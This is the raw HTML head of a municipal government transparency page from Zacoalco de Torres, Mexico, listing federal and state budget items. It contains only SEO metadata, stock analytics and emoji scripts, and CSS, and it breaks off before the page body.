

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zacoalcodetorres.gob.mx/2022/04/13/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad/
body_size: 99826
content:

<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>a) Las partidas del Presupuesto de Egresos de la Federación y del Presupuesto de Egresos del Estado, así como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los últimos tres años Art 8 frac 5 - zacoalcoDeTorres</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Administración 2024-2027 PARTIDA PRESUPUESTO DE EGRESOS 2025 Administración 2021-2024 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2021 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2022 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2023 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2024 Presupuesto de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ingjunior"/>
	<meta name="google-site-verification" content="WMta9aAmOb7eD-ADB8LCw8_k9BFCFTiPTpglUdVKYhU" />
	<link rel="canonical" href="https://zacoalcodetorres.gob.mx/2022/04/13/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="zacoalcoDeTorres -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="a) Las partidas del Presupuesto de Egresos de la Federación y del Presupuesto de Egresos del Estado, así como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los últimos tres años Art 8 frac 5 - zacoalcoDeTorres" />
		<meta property="og:description" content="Administración 2024-2027 PARTIDA PRESUPUESTO DE EGRESOS 2025 Administración 2021-2024 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2021 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2022 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2023 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2024 Presupuesto de" />
		<meta property="og:url" content="https://zacoalcodetorres.gob.mx/2022/04/13/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad/" />
		<meta property="og:image" content="https://zacoalcodetorres.gob.mx/wp-content/uploads/2025/05/cropped-WhatsApp-Image-2025-05-09-at-12.48.55-PM-2.jpeg" />
		<meta property="og:image:secure_url" content="https://zacoalcodetorres.gob.mx/wp-content/uploads/2025/05/cropped-WhatsApp-Image-2025-05-09-at-12.48.55-PM-2.jpeg" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2022-04-13T13:39:52+00:00" />
		<meta property="article:modified_time" content="2025-10-13T08:28:45+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/GobiernoZacoalco" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="a) Las partidas del Presupuesto de Egresos de la Federación y del Presupuesto de Egresos del Estado, así como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los últimos tres años Art 8 frac 5 - zacoalcoDeTorres" />
		<meta name="twitter:description" content="Administración 2024-2027 PARTIDA PRESUPUESTO DE EGRESOS 2025 Administración 2021-2024 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2021 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2022 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2023 PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2024 Presupuesto de" />
		<meta name="twitter:image" content="https://zacoalcodetorres.gob.mx/wp-content/uploads/2025/05/cropped-WhatsApp-Image-2025-05-09-at-12.48.55-PM-2.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#blogposting","name":"a) Las partidas del Presupuesto de Egresos de la Federaci\u00f3n y del Presupuesto de Egresos del Estado, as\u00ed como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los \u00faltimos tres a\u00f1os Art 8 frac 5 - zacoalcoDeTorres","headline":"a) Las partidas del Presupuesto de Egresos de la Federaci\u00f3n y del Presupuesto de Egresos del Estado, as\u00ed como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los \u00faltimos tres a\u00f1os Art 8 frac 5","author":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/author\/elida\/#author"},"publisher":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/zacoalcodetorres.gob.mx\/wp-content\/uploads\/2025\/05\/cropped-cropped-WhatsApp-Image-2025-05-09-at-12.48.55-PM-1-1.jpeg","@id":"https:\/\/zacoalcodetorres.gob.mx\/#articleImage","width":1920,"height":1356},"datePublished":"2022-04-13T08:39:52-05:00","dateModified":"2025-10-13T02:28:45-06:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#webpage"},"isPartOf":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#webpage"},"articleSection":"Art\u00edculo 8"},{"@type":"BreadcrumbList","@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/zacoalcodetorres.gob.mx#listItem","position":1,"name":"Home","item":"https:\/\/zacoalcodetorres.gob.mx","nextItem":{"@type":"ListItem","@id":"https:\/\/zacoalcodetorres.gob.mx\/category\/articulo-8\/#listItem","name":"Art\u00edculo 8"}},{"@type":"ListItem","@id":"https:\/\/zacoalcodetorres.gob.mx\/category\/articulo-8\/#listItem","position":2,"name":"Art\u00edculo 8","item":"https:\/\/zacoalcodetorres.gob.mx\/category\/articulo-8\/","nextItem":{"@type":"ListItem","@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#listItem","name":"a) Las partidas del Presupuesto de Egresos de la Federaci\u00f3n y del Presupuesto de Egresos del Estado, as\u00ed como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los \u00faltimos tres a\u00f1os Art 8 frac 5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/zacoalcodetorres.gob.mx#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#listItem","position":3,"name":"a) Las partidas del Presupuesto de Egresos de la Federaci\u00f3n y del Presupuesto de Egresos del Estado, as\u00ed como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los \u00faltimos tres a\u00f1os Art 8 frac 5","previousItem":{"@type":"ListItem","@id":"https:\/\/zacoalcodetorres.gob.mx\/category\/articulo-8\/#listItem","name":"Art\u00edculo 8"}}]},{"@type":"Organization","@id":"https:\/\/zacoalcodetorres.gob.mx\/#organization","name":"zacoalcoDeTorres","description":"GOBIERNO DE ZACOALCO","url":"https:\/\/zacoalcodetorres.gob.mx\/","telephone":"+523264230071","logo":{"@type":"ImageObject","url":"https:\/\/zacoalcodetorres.gob.mx\/wp-content\/uploads\/2025\/05\/cropped-cropped-WhatsApp-Image-2025-05-09-at-12.48.55-PM-1-1.jpeg","@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#organizationLogo","width":1920,"height":1356},"image":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/GobiernoZacoalco"]},{"@type":"Person","@id":"https:\/\/zacoalcodetorres.gob.mx\/author\/elida\/#author","url":"https:\/\/zacoalcodetorres.gob.mx\/author\/elida\/","name":"ingjunior","image":{"@type":"ImageObject","@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b2879310915391b967300752b6a02e61b89d95b795b764c4b9442d763ae0e80c?s=96&d=mm&r=g","width":96,"height":96,"caption":"ingjunior"}},{"@type":"WebPage","@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#webpage","url":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/","name":"a) Las partidas del Presupuesto de Egresos de la Federaci\u00f3n y del Presupuesto de Egresos del Estado, as\u00ed como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los \u00faltimos tres a\u00f1os Art 8 frac 5 - zacoalcoDeTorres","description":"Administraci\u00f3n 2024-2027 PARTIDA PRESUPUESTO DE EGRESOS 2025 Administraci\u00f3n 2021-2024 PRESUPUESTO DE EGRESOS DE LA FEDERACI\u00d3N PARA EL EJERCICIO FISCAL 2021 PRESUPUESTO DE EGRESOS DE LA FEDERACI\u00d3N PARA EL EJERCICIO FISCAL 2022 PRESUPUESTO DE EGRESOS DE LA FEDERACI\u00d3N PARA EL EJERCICIO FISCAL 2023 PRESUPUESTO DE EGRESOS DE LA FEDERACI\u00d3N PARA EL EJERCICIO FISCAL 2024 Presupuesto de","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/#website"},"breadcrumb":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/#breadcrumblist"},"author":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/author\/elida\/#author"},"creator":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/author\/elida\/#author"},"datePublished":"2022-04-13T08:39:52-05:00","dateModified":"2025-10-13T02:28:45-06:00"},{"@type":"WebSite","@id":"https:\/\/zacoalcodetorres.gob.mx\/#website","url":"https:\/\/zacoalcodetorres.gob.mx\/","name":"zacoalcoDeTorres","inLanguage":"es-ES","publisher":{"@id":"https:\/\/zacoalcodetorres.gob.mx\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="zacoalcoDeTorres &raquo; Feed" href="https://zacoalcodetorres.gob.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="zacoalcoDeTorres &raquo; Feed de los comentarios" href="https://zacoalcodetorres.gob.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="zacoalcoDeTorres &raquo; Comentario a) Las partidas del Presupuesto de Egresos de la Federación y del Presupuesto de Egresos del Estado, así como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los últimos tres años Art 8 frac 5 del feed" href="https://zacoalcodetorres.gob.mx/2022/04/13/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D62ERH0NZZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/zacoalcodetorres.gob.mx\/2022\/04\/13\/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D62ERH0NZZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D62ERH0NZZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zacoalcodetorres.gob.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zacoalcodetorres.gob.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://zacoalcodetorres.gob.mx/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
